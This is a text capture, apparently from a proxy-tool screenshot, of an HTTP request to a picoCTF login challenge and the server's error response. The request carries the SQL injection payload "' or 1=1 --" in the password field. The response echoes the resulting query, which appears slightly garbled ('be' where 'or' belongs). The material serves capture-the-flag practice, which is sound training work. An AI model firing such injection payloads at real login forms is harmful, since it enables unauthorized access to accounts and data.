 1 POST /problem/40742/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://jupiter.challenges.picoctf.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://jupiter.challenges.picoctf.org/problem/40742/login.html
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 password=%27+or+1%3D1+--&debug=1
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Tue, 06 Jun 2023 16:49:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 95
7
8 <pre>
password: ' or 1=1 --
9 SQL query: SELECT * FROM admin where password = '' be 1=1 --'
10 </pre>